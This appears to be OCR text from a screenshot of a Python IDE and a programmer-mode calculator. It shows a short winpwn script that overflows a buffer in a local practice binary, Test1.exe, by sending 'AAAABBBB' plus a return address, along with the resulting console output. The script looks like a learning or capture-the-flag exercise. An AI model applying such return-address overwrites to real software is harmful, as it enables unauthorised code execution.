 项目
pythonProject1
test.py
Test1.exe
外部库
临时文件和控制台
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
test.py
1 import time
2 from winpwn import *
3
4 local = True
5 debug = True
6
7 if debug:
8 context.log_level = 'debug'
9 io = process('./Test1.exe')
10 payload = 'AAAABBBB'+p32(0x00401005)
11 time.sleep(1)
12
13 io.sendline(payload)
14 try:
15 io.interactive()
16 except EOFError:
17 print("程序可能已崩溃或未正确响应")
18
19
运行: test
E:\IDE\Python\Python38\python.exe C:\Users\Administrator\Desktop\py\pythonProject1\test.py
[+]: Create process success #pid 0xb58
[+]: Send
0000 41 41 41 41 42 42 42 42 05 10 40 00 0d 0a |AAAA|BBBB|..@.|..
AAAABBBB@
[+]: Interacting